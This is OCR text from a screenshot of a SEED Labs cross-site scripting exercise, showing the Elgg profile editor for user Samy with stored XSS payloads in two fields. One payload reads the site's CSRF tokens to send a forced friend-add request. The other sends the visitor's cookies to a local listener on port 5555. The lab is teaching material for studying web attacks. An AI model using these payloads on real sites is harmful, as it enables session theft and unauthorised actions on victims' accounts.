 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
9:29 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public